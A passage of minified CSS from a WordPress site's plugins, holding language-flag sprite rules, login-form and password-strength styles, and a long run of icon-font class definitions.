no-repeat}#flags.size24 a[title=Malay],.tool-container .tool-items a[title=Malay],a.single-language[title=Malay] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -235px no-repeat}#flags.size24 a[title=Malayalam],.tool-container .tool-items a[title=Malayalam],a.single-language[title=Malayalam] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -409px no-repeat}#flags.size24 a[title=Maltese],.tool-container .tool-items a[title=Maltese],a.single-language[title=Maltese] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -235px no-repeat}#flags.size24 a[title=Maori],.tool-container .tool-items a[title=Maori],a.single-language[title=Maori] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -87px -235px no-repeat}#flags.size24 a[title=Marathi],.tool-container .tool-items a[title=Marathi],a.single-language[title=Marathi] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -235px no-repeat}#flags.size24 a[title=Mongolian],.tool-container .tool-items a[title=Mongolian],a.single-language[title=Mongolian] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -235px no-repeat}#flags.size24 a[title="Myanmar (Burmese)"],.tool-container .tool-items a[title="Myanmar (Burmese)"],a.single-language[title="Myanmar (Burmese)"] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -409px no-repeat}#flags.size24 a[title=Nepali],.tool-container .tool-items a[title=Nepali],a.single-language[title=Nepali] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) 0 -264px no-repeat}#flags.size24 a[title=Norwegian],.tool-container .tool-items a[title=Norwegian],a.single-language[title=Norwegian] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -264px no-repeat}#flags.size24 a[title=Pashto],.tool-container .tool-items a[title=Pashto],a.single-language[title=Pashto] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -496px no-repeat}#flags.size24 a[title=Persian],.tool-container .tool-items a[title=Persian],a.single-language[title=Persian] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -264px no-repeat}#flags.size24 a[title=Polish],.tool-container .tool-items a[title=Polish],a.single-language[title=Polish] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -87px -264px no-repeat}#flags.size24 a[title=Portuguese],.tool-container .tool-items a[title=Portuguese],a.single-language[title=Portuguese] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -264px no-repeat !important}#flags.size24 a.brazil[title=Portuguese],.tool-container a.brazil[title=Portuguese],a.single-language.brazil[title=Portuguese] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -438px no-repeat !important}#flags.size24 a[title=Punjabi],.tool-container .tool-items a[title=Punjabi],a.single-language[title=Punjabi] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -264px no-repeat}#flags.size24 a[title=Romanian],.tool-container .tool-items a[title=Romanian],a.single-language[title=Romanian] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) 0 -293px no-repeat}#flags.size24 a[title=Russian],.tool-container .tool-items a[title=Russian],a.single-language[title=Russian] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -293px no-repeat}#flags.size24 a[title=Samoan],.tool-container .tool-items a[title=Samoan],a.single-language[title=Samoan] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -467px no-repeat}#flags.size24 a[title="Scots Gaelic"],.tool-container .tool-items a[title="Scots Gaelic"],a.single-language[title="Scots Gaelic"] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -467px no-repeat}#flags.size24 a[title=Serbian],.tool-container .tool-items a[title=Serbian],a.single-language[title=Serbian] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -293px no-repeat}#flags.size24 a[title=Sesotho],.tool-container .tool-items a[title=Sesotho],a.single-language[title=Sesotho] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -409px no-repeat}#flags.size24 a[title=Shona],.tool-container .tool-items a[title=Shona],a.single-language[title=Shona] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -496px no-repeat}#flags.size24 a[title=Sindhi],.tool-container .tool-items a[title=Sindhi],a.single-language[title=Sindhi] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -351px no-repeat}#flags.size24 a[title=Sinhala],.tool-container .tool-items a[title=Sinhala],a.single-language[title=Sinhala] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) 0px -438px no-repeat}#flags.size24 a[title=Slovak],.tool-container .tool-items a[title=Slovak],a.single-language[title=Slovak] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -87px -293px no-repeat}#flags.size24 a[title=Slovenian],.tool-container .tool-items a[title=Slovenian],a.single-language[title=Slovenian] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -293px no-repeat}#flags.size24 a[title=Somali],.tool-container .tool-items a[title=Somali],a.single-language[title=Somali] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -293px no-repeat}#flags.size24 a[title=Spanish],.tool-container .tool-items a[title=Spanish],a.single-language[title=Spanish] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) 0 -322px no-repeat}#flags.size24 a.mexico[title=Spanish],.tool-container a.mexico[title=Spanish],a.single-language.mexico[title=Spanish] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -438px no-repeat !important}#flags.size24 a[title=Sundanese],.tool-container .tool-items a[title=Sundanese],a.single-language[title=Sundanese] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -380px no-repeat}#flags.size24 a[title=Swahili],.tool-container .tool-items a[title=Swahili],a.single-language[title=Swahili] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -322px no-repeat}#flags.size24 a[title=Swedish],.tool-container .tool-items a[title=Swedish],a.single-language[title=Swedish] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -322px no-repeat}#flags.size24 a[title=Tajik],.tool-container .tool-items a[title=Tajik],a.single-language[title=Tajik] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -438px no-repeat}#flags.size24 a[title=Tamil],.tool-container .tool-items a[title=Tamil],a.single-language[title=Tamil] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -87px -322px no-repeat}#flags.size24 a[title=Telugu],.tool-container .tool-items a[title=Telugu],a.single-language[title=Telugu] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -322px no-repeat}#flags.size24 a[title=Thai],.tool-container .tool-items a[title=Thai],a.single-language[title=Thai] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -322px no-repeat}#flags.size24 a[title=Turkish],.tool-container .tool-items a[title=Turkish],a.single-language[title=Turkish] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -351px no-repeat}#flags.size24 a[title=Ukrainian],.tool-container .tool-items a[title=Ukrainian],a.single-language[title=Ukrainian] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -351px no-repeat}#flags.size24 a[title=Urdu],.tool-container .tool-items a[title=Urdu],a.single-language[title=Urdu] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -351px no-repeat}#flags.size24 a[title=Uzbek],.tool-container .tool-items a[title=Uzbek],a.single-language[title=Uzbek] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -438px no-repeat}#flags.size24 a[title=Vietnamese],.tool-container .tool-items a[title=Vietnamese],a.single-language[title=Vietnamese] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) 0 -380px no-repeat}#flags.size24 a[title=Welsh],.tool-container .tool-items a[title=Welsh],a.single-language[title=Welsh] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -380px no-repeat}#flags.size24 a[title=Xhosa],.tool-container .tool-items a[title=Xhosa],a.single-language[title=Xhosa] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) 0 -3px no-repeat}#flags.size24 a[title=Yiddish],.tool-container .tool-items a[title=Yiddish],a.single-language[title=Yiddish] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -380px no-repeat}#flags.size24 a[title=Yoruba],.tool-container .tool-items a[title=Yoruba],a.single-language[title=Yoruba] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -87px -380px no-repeat}#flags.size24 a[title=Zulu],.tool-container .tool-items a[title=Zulu],a.single-language[title=Zulu] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -380px no-repeat}.glt-controls{margin-bottom:15px;background:#f0f0f0;padding:10px}@media only screen and (max-width:1023px){.metabox-holder{float:none !important;width:100% !important}.flagdisplay{float:none !important;width:100% !important}.flagdisplay div{margin-bottom:10px}}
.tml{font-size:1em}.tml *{box-sizing:border-box}.tml .tml-field-wrap{margin-bottom:1em}.tml .tml-label{display:block;margin:.5em 0}.tml .tml-checkbox+.tml-label{display:inline}.tml .tml-field{width:100%}.tml .tml-description{display:block;font-size:.85em;font-style:italic;margin:.5em 0}.tml .tml-errors,.tml .tml-messages{list-style:none;margin:0;padding:0}.tml .tml-action-confirmaction .success,.tml .tml-error,.tml .tml-message,.tml .tml-success{border-left:4px solid #00a0d2;box-shadow:1px 1px 2px 1px rgba(0,0,0,.1);display:block;margin:0 0 1em;padding:.75em}.tml .tml-error{border-left-color:#dc3232}.tml .tml-action-confirmaction .success,.tml .tml-success{border-left-color:#46b450}#pass-strength-result{background-color:#eee;border:1px solid #ddd;color:#23282d;font-weight:700;opacity:0;margin-bottom:1em;padding:.5em}#pass-strength-result.strong{background-color:#c1e1b9;border-color:#83c373;opacity:1}#pass-strength-result.good{background-color:#ffe399;border-color:#ffc733;opacity:1}#pass-strength-result.bad{background-color:#fbc5a9;border-color:#f78b53;opacity:1}#pass-strength-result.short{background-color:#f1adad;border-color:#e35b5b;opacity:1}
@font-face{font-family:'moon';src:url(//www.hasselwander.co.uk/wp-content/plugins/mega_main_menu/framework/src/css/../fonts/icomoon.eot);src:url(//www.hasselwander.co.uk/wp-content/plugins/mega_main_menu/framework/src/css/../fonts/icomoon.eot?#iefix) format('embedded-opentype'),url(//www.hasselwander.co.uk/wp-content/plugins/mega_main_menu/framework/src/css/../fonts/icomoon.svg#moon) format('svg'),url(//www.hasselwander.co.uk/wp-content/plugins/mega_main_menu/framework/src/css/../fonts/icomoon.ttf) format('truetype');font-weight:400;font-style:normal}a [class*=im-icon-],a [class*=" im-icon-"]{cursor:pointer;outline:0 !important}[class*=im-icon-],[class*=" im-icon-"]{cursor:default}[class*=im-icon-]:before,[class*=" im-icon-"]:before{font-family:'moon';speak:none;font-style:normal;font-weight:400;line-height:1;text-decoration:none;-webkit-font-smoothing:antialiased}ul.icons{list-style:none !important}[class*=im-icon-].pull-right,[class*=" im-icon-"].pull-right{float:right;padding:0 0 0 15px}[class*=im-icon-].pull-left,[class*=" im-icon-"].pull-left{float:left;padding:0 15px 0 0}[class*=im-icon-].spin{display:inline-block;-moz-animation:spin 2s infinite linear;-o-animation:spin 2s infinite linear;-webkit-animation:spin 2s infinite linear;animation:spin 2s infinite linear}[class*=im-icon-].hover-fade{padding:0 5px;opacity:1;filter:alpha(opacity=100);-webkit-transition:all .5s ease-out;-moz-transition:all .5s ease-out;transition:all .5s ease-out}[class*=im-icon-].hover-fade:hover{opacity:.65;filter:alpha(opacity=65);-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;transition:all .4s ease-in-out}[class*=im-icon-].icon-background,[class*=im-icon-].metro-background{color:#fff;display:inline-block;padding:.09em 0 0;overflow:hidden;max-width:2.4em;padding-right:0;max-height:2.09em;text-align:center;text-decoration:none;white-space:nowrap;-moz-user-select:none;-webkit-user-select:none;user-select:none}[class*=im-icon-].icon-background{border:1px solid #777;border-color:rgba(0,0,0,.2);border-bottom-color:#333;border-bottom-color:rgba(0,0,0,.4);background-image:-moz-linear-gradient(top,rgba(255,255,255,.1) 0%,rgba(255,255,255,.05) 49%,rgba(0,0,0,.05) 51%,rgba(0,0,0,.1) 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(255,255,255,.1)),color-stop(49%,rgba(255,255,255,.05)),color-stop(51%,rgba(0,0,0,.05)),color-stop(100%,rgba(0,0,0,.1)));background-image:-webkit-linear-gradient(top,rgba(255,255,255,.1) 0%,rgba(255,255,255,.05) 49%,rgba(0,0,0,.05) 51%,rgba(0,0,0,.1) 100%);background-image:-o-linear-gradient(top,rgba(255,255,255,.1) 0%,rgba(255,255,255,.05) 49%,rgba(0,0,0,.05) 51%,rgba(0,0,0,.1) 100%);background-image:-ms-linear-gradient(top,rgba(255,255,255,.1) 0%,rgba(255,255,255,.05) 49%,rgba(0,0,0,.05) 51%,rgba(0,0,0,.1) 100%);background-image:linear-gradient(to bottom,rgba(255,255,255,.1) 0%,rgba(255,255,255,.05) 49%,rgba(0,0,0,.05) 51%,rgba(0,0,0,.1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#1affffff',endColorstr='#1a000000',GradientType=0);-moz-box-shadow:inset 0 .08em 0 rgba(255,255,255,.4),inset 0 0 .1em rgba(255,255,255,.9);-webkit-box-shadow:inset 0 .08em 0 rgba(255,255,255,.4),inset 0 0 .1em rgba(255,255,255,.9);box-shadow:inset 0 .08em 0 rgba(255,255,255,.4),inset 0 0 .1em rgba(255,255,255,.9);-moz-border-radius:.3em;-webkit-border-radius:.3em;border-radius:.3em}[class*=im-icon-].icon-background:before,[class*=im-icon-].metro-background:before{content:"";float:left;font-size:120%;line-height:1.65;font-style:normal;font-weight:400;margin:0 .5em 0 0;text-align:center;text-decoration:none;text-transform:none;padding:0;width:2em;height:2em;border:none;box-shadow:none;-moz-font-smoothing:antialiased;-webkit-font-smoothing:antialiased;font-smoothing:antialiased}[class*=im-icon-].hover-show-color{padding:0 6px;color:#ccc !important;-webkit-transition:all .5s ease-out;-moz-transition:all .5s ease-out;transition:all .5s ease-out}[class*=im-icon-].hover-show-color:hover{color:inherit !important;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;transition:all .4s ease-in-out}[class*=im-icon-].hover-show-color-bg{color:#666 !important;border:1px solid #aaa;border-color:rgba(0,0,0,.3);border-bottom-color:#777;border-bottom-color:rgba(0,0,0,.5);text-shadow:0 1px 0 #fff;background-image:-moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0) 1%,rgba(0,0,0,.07) 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(1%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.07)));background-image:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0) 1%,rgba(0,0,0,.07) 100%);background-image:-o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0) 1%,rgba(0,0,0,.07) 100%);background-image:-ms-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0) 1%,rgba(0,0,0,.07) 100%);background-image:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,0) 1%,rgba(0,0,0,.07) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#12000000',GradientType=0);-moz-box-shadow:inset 0 .08em 0 rgba(255,255,255,.7),inset 0 0 .08em rgba(255,255,255,.5);-webkit-box-shadow:inset 0 .08em 0 rgba(255,255,255,.7),inset 0 0 .08em rgba(255,255,255,.5);box-shadow:inset 0 .08em 0 rgba(255,255,255,.7),inset 0 0 .08em rgba(255,255,255,.5)}[class*=im-icon-].hover-show-color-bg:hover{color:inherit !important;-webkit-transition:all .3s ease-in;-moz-transition:all .3s ease-in;transition:all .3s ease-in}[class*=im-icon-].hover-show-color-metro-bg{color:#b5b5b5 !important;background-color:#f7f7f7;margin-bottom:-5px;margin-left:-1px}[class*=im-icon-].hover-show-color-metro-bg.moon-dribbble-3{margin-right:-1px}[class*=im-icon-].hover-show-color-metro-bg:hover{color:#fff !important;background-color:inherit !important;-webkit-transition:all .3s ease-in;-moz-transition:all .3s ease-in;transition:all .3s ease-in}@-moz-keyframes spin{0%{-moz-transform:rotate(0deg)}100%{-moz-transform:rotate(359deg)}}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg)}}@-o-keyframes spin{0%{-o-transform:rotate(0deg)}100%{-o-transform:rotate(359deg)}}@-ms-keyframes spin{0%{-ms-transform:rotate(0deg)}100%{-ms-transform:rotate(359deg)}}@keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(359deg)}}@-moz-document url-prefix(){.icon-spin{height:.9em}}.im-icon-home:before{content:"\e000"}.im-icon-home-2:before{content:"\e001"}.im-icon-home-3:before{content:"\e002"}.im-icon-home-4:before{content:"\e003"}.im-icon-home-5:before{content:"\e004"}.im-icon-home-6:before{content:"\e005"}.im-icon-home-7:before{content:"\e006"}.im-icon-home-8:before{content:"\e007"}.im-icon-home-9:before{content:"\e008"}.im-icon-home-10:before{content:"\e009"}.im-icon-home-11:before{content:"\e00a"}.im-icon-office:before{content:"\e00b"}.im-icon-newspaper:before{content:"\e00c"}.im-icon-pencil:before{content:"\e00d"}.im-icon-pencil-2:before{content:"\e00e"}.im-icon-pencil-3:before{content:"\e00f"}.im-icon-pencil-4:before{content:"\e010"}.im-icon-pencil-5:before{content:"\e011"}.im-icon-pencil-6:before{content:"\e012"}.im-icon-quill:before{content:"\e013"}.im-icon-quill-2:before{content:"\e014"}.im-icon-quill-3:before{content:"\e015"}.im-icon-pen:before{content:"\e016"}.im-icon-pen-2:before{content:"\e017"}.im-icon-pen-3:before{content:"\e018"}.im-icon-pen-4:before{content:"\e019"}.im-icon-pen-5:before{content:"\e01a"}.im-icon-marker:before{content:"\e01b"}.im-icon-home-12:before{content:"\e01c"}.im-icon-marker-2:before{content:"\e01d"}.im-icon-blog:before{content:"\e01e"}.im-icon-blog-2:before{content:"\e01f"}.im-icon-brush:before{content:"\e020"}.im-icon-palette:before{content:"\e021"}.im-icon-palette-2:before{content:"\e022"}.im-icon-eyedropper:before{content:"\e023"}.im-icon-eyedropper-2:before{content:"\e024"}.im-icon-droplet:before{content:"\e025"}.im-icon-droplet-2:before{content:"\e026"}.im-icon-droplet-3:before{content:"\e027"}.im-icon-droplet-4:before{content:"\e028"}.im-icon-paint-format:before{content:"\e029"}.im-icon-paint-format-2:before{content:"\e02a"}.im-icon-image:before{content:"\e02b"}.im-icon-image-2:before{content:"\e02c"}.im-icon-image-3:before{content:"\e02d"}.im-icon-images:before{content:"\e02e"}.im-icon-image-4:before{content:"\e02f"}.im-icon-image-5:before{content:"\e030"}.im-icon-image-6:before{content:"\e031"}.im-icon-images-2:before{content:"\e032"}.im-icon-image-7:before{content:"\e033"}.im-icon-camera:before{content:"\e034"}.im-icon-camera-2:before{content:"\e035"}.im-icon-camera-3:before{content:"\e036"}.im-icon-camera-4:before{content:"\e037"}.im-icon-music:before{content:"\e038"}.im-icon-music-2:before{content:"\e039"}.im-icon-music-3:before{content:"\e03a"}.im-icon-music-4:before{content:"\e03b"}.im-icon-music-5:before{content:"\e03c"}.im-icon-music-6:before{content:"\e03d"}.im-icon-piano:before{content:"\e03e"}.im-icon-guitar:before{content:"\e03f"}.im-icon-headphones:before{content:"\e040"}.im-icon-headphones-2:before{content:"\e041"}.im-icon-play:before{content:"\e042"}.im-icon-play-2:before{content:"\e043"}.im-icon-movie:before{content:"\e044"}.im-icon-movie-2:before{content:"\e045"}.im-icon-movie-3:before{content:"\e046"}.im-icon-film:before{content:"\e047"}.im-icon-film-2:before{content:"\e048"}.im-icon-film-3:before{content:"\e049"}.im-icon-film-4:before{content:"\e04a"}.im-icon-camera-5:before{content:"\e04b"}.im-icon-camera-6:before{content:"\e04c"}.im-icon-camera-7:before{content:"\e04d"}.im-icon-camera-8:before{content:"\e04e"}.im-icon-camera-9:before{content:"\e04f"}.im-icon-dice:before{content:"\e050"}.im-icon-gamepad:before{content:"\e051"}.im-icon-gamepad-2:before{content:"\e052"}.im-icon-gamepad-3:before{content:"\e053"}.im-icon-pacman:before{content:"\e054"}.im-icon-spades:before{content:"\e055"}.im-icon-clubs:before{content:"\e056"}.im-icon-diamonds:before{content:"\e057"}.im-icon-king:before{content:"\e058"}.im-icon-queen:before{content:"\e059"}.im-icon-rock:before{content:"\e05a"}.im-icon-bishop:before{content:"\e05b"}.im-icon-knight:before{content:"\e05c"}.im-icon-pawn:before{content:"\e05d"}.im-icon-chess:before{content:"\e05e"}.im-icon-bullhorn:before{content:"\e05f"}.im-icon-megaphone:before{content:"\e060"}.im-icon-new:before{content:"\e061"}.im-icon-connection:before{content:"\e062"}.im-icon-connection-2:before{content:"\e063"}.im-icon-podcast:before{content:"\e064"}.im-icon-radio:before{content:"\e065"}.im-icon-feed:before{content:"\e066"}.im-icon-connection-3:before{content:"\e067"}.im-icon-radio-2:before{content:"\e068"}.im-icon-podcast-2:before{content:"\e069"}.im-icon-podcast-3:before{content:"\e06a"}.im-icon-mic:before{content:"\e06b"}.im-icon-mic-2:before{content:"\e06c"}.im-icon-mic-3:before{content:"\e06d"}.im-icon-mic-4:before{content:"\e06e"}.im-icon-mic-5:before{content:"\e06f"}.im-icon-book:before{content:"\e070"}.im-icon-book-2:before{content:"\e071"}.im-icon-books:before{content:"\e072"}.im-icon-reading:before{content:"\e073"}.im-icon-library:before{content:"\e074"}.im-icon-library-2:before{content:"\e075"}.im-icon-graduation:before{content:"\e076"}.im-icon-file:before{content:"\e077"}.im-icon-profile:before{content:"\e078"}.im-icon-file-2:before{content:"\e079"}.im-icon-file-3:before{content:"\e07a"}.im-icon-file-4:before{content:"\e07b"}.im-icon-file-5:before{content:"\e07c"}.im-icon-file-6:before{content:"\e07d"}.im-icon-files:before{content:"\e07e"}.im-icon-file-plus:before{content:"\e07f"}.im-icon-file-minus:before{content:"\e080"}.im-icon-file-download:before{content:"\e081"}.im-icon-file-upload:before{content:"\e082"}.im-icon-file-check:before{content:"\e083"}.im-icon-file-remove:before{content:"\e084"}.im-icon-file-7:before{content:"\e085"}.im-icon-file-8:before{content:"\e086"}.im-icon-file-plus-2:before{content:"\e087"}.im-icon-file-minus-2:before{content:"\e088"}.im-icon-file-download-2:before{content:"\e089"}.im-icon-file-upload-2:before{content:"\e08a"}.im-icon-file-check-2:before{content:"\e08b"}.im-icon-file-remove-2:before{content:"\e08c"}.im-icon-file-9:before{content:"\e08d"}.im-icon-copy:before{content:"\e08e"}.im-icon-copy-2:before{content:"\e08f"}.im-icon-copy-3:before{content:"\e090"}.im-icon-copy-4:before{content:"\e091"}.im-icon-paste:before{content:"\e092"}.im-icon-paste-2:before{content:"\e093"}.im-icon-paste-3:before{content:"\e094"}.im-icon-stack:before{content:"\e095"}.im-icon-stack-2:before{content:"\e096"}.im-icon-stack-3:before{content:"\e097"}.im-icon-folder:before{content:"\e098"}.im-icon-folder-download:before{content:"\e099"}.im-icon-folder-upload:before{content:"\e09a"}.im-icon-folder-plus:before{content:"\e09b"}.im-icon-folder-plus-2:before{content:"\e09c"}.im-icon-folder-minus:before{content:"\e09d"}.im-icon-folder-minus-2:before{content:"\e09e"}.im-icon-folder8:before{content:"\e09f"}.im-icon-folder-remove:before{content:"\e0a0"}.im-icon-folder-2:before{content:"\e0a1"}.im-icon-folder-open:before{content:"\e0a2"}.im-icon-folder-3:before{content:"\e0a3"}.im-icon-folder-4:before{content:"\e0a4"}.im-icon-folder-plus-3:before{content:"\e0a5"}.im-icon-folder-minus-3:before{content:"\e0a6"}.im-icon-folder-plus-4:before{content:"\e0a7"}.im-icon-folder-remove-2:before{content:"\e0a8"}.im-icon-folder-download-2:before{content:"\e0a9"}.im-icon-folder-upload-2:before{content:"\e0aa"}.im-icon-folder-download-3:before{content:"\e0ab"}.im-icon-folder-upload-3:before{content:"\e0ac"}.im-icon-folder-5:before{content:"\e0ad"}.im-icon-folder-open-2:before{content:"\e0ae"}.im-icon-folder-6:before{content:"\e0af"}.im-icon-folder-open-3:before{content:"\e0b0"}.im-icon-certificate:before{content:"\e0b1"}.im-icon-cc:before{content:"\e0b2"}.im-icon-tag:before{content:"\e0b3"}.im-icon-tag-2:before{content:"\e0b4"}.im-icon-tag-3:before{content:"\e0b5"}.im-icon-tag-4:before{content:"\e0b6"}.im-icon-tag-5:before{content:"\e0b7"}.im-icon-tag-6:before{content:"\e0b8"}.im-icon-tag-7:before{content:"\e0b9"}.im-icon-tags:before{content:"\e0ba"}.im-icon-tags-2:before{content:"\e0bb"}.im-icon-tag-8:before{content:"\e0bc"}.im-icon-barcode:before{content:"\e0bd"}.im-icon-barcode-2:before{content:"\e0be"}.im-icon-qrcode:before{content:"\e0bf"}.im-icon-ticket:before{content:"\e0c0"}.im-icon-cart:before{content:"\e0c1"}.im-icon-cart-2:before{content:"\e0c2"}.im-icon-cart-3:before{content:"\e0c3"}.im-icon-cart-4:before{content:"\e0c4"}.im-icon-cart-5:before{content:"\e0c5"}.im-icon-cart-6:before{content:"\e0c6"}.im-icon-cart-7:before{content:"\e0c7"}.im-icon-cart-plus:before{content:"\e0c8"}.im-icon-cart-minus:before{content:"\e0c9"}.im-icon-cart-add:before{content:"\e0ca"}.im-icon-cart-remove:before{content:"\e0cb"}.im-icon-cart-checkout:before{content:"\e0cc"}.im-icon-cart-remove-2:before{content:"\e0cd"}.im-icon-basket:before{content:"\e0ce"}.im-icon-basket-2:before{content:"\e0cf"}.im-icon-bag:before{content:"\e0d0"}.im-icon-bag-2:before{content:"\e0d1"}.im-icon-bag-3:before{content:"\e0d2"}.im-icon-coin:before{content:"\e0d3"}.im-icon-coins:before{content:"\e0d4"}.im-icon-credit:before{content:"\e0d5"}.im-icon-credit-2:before{content:"\e0d6"}.im-icon-calculate:before{content:"\e0d7"}.im-icon-calculate-2:before{content:"\e0d8"}.im-icon-support:before{content:"\e0d9"}.im-icon-phone:before{content:"\e0da"}.im-icon-phone-2:before{content:"\e0db"}.im-icon-phone-3:before{content:"\e0dc"}.im-icon-phone-4:before{content:"\e0dd"}.im-icon-contact-add:before{content:"\e0de"}.im-icon-contact-remove:before{content:"\e0df"}.im-icon-contact-add-2:before{content:"\e0e0"}.im-icon-contact-remove-2:before{content:"\e0e1"}.im-icon-call-incoming:before{content:"\e0e2"}.im-icon-call-outgoing:before{content:"\e0e3"}.im-icon-phone-5:before{content:"\e0e4"}.im-icon-phone-6:before{content:"\e0e5"}.im-icon-phone-hang-up:before{content:"\e0e6"}.im-icon-phone-hang-up-2:before{content:"\e0e7"}.im-icon-address-book:before{content:"\e0e8"}.im-icon-address-book-2:before{content:"\e0e9"}.im-icon-notebook:before{content:"\e0ea"}.im-icon-envelop:before{content:"\e0eb"}.im-icon-envelop-2:before{content:"\e0ec"}.im-icon-mail-send:before{content:"\e0ed"}.im-icon-envelop-opened:before{content:"\e0ee"}.im-icon-envelop-3:before{content:"\e0ef"}.im-icon-pushpin:before{content:"\e0f0"}.im-icon-location:before{content:"\e0f1"}.im-icon-location-2:before{content:"\e0f2"}.im-icon-location-3:before{content:"\e0f3"}.im-icon-location-4:before{content:"\e0f4"}.im-icon-location-5:before{content:"\e0f5"}.im-icon-location-6:before{content:"\e0f6"}.im-icon-location-7:before{content:"\e0f7"}.im-icon-compass:before{content:"\e0f8"}.im-icon-compass-2:before{content:"\e0f9"}.im-icon-map:before{content:"\e0fa"}.im-icon-map-2:before{content:"\e0fb"}.im-icon-map-3:before{content:"\e0fc"}.im-icon-map-4:before{content:"\e0fd"}.im-icon-direction:before{content:"\e0fe"}.im-icon-history:before{content:"\e0ff"}.im-icon-history-2:before{content:"\e100"}.im-icon-clock:before{content:"\e101"}.im-icon-clock-2:before{content:"\e102"}.im-icon-clock-3:before{content:"\e103"}.im-icon-clock-4:before{content:"\e104"}.im-icon-watch:before{content:"\e105"}.im-icon-clock-5:before{content:"\e106"}.im-icon-clock-6:before{content:"\e107"}.im-icon-clock-7:before{content:"\e108"}.im-icon-alarm:before{content:"\e109"}.im-icon-alarm-2:before{content:"\e10a"}.im-icon-bell:before{content:"\e10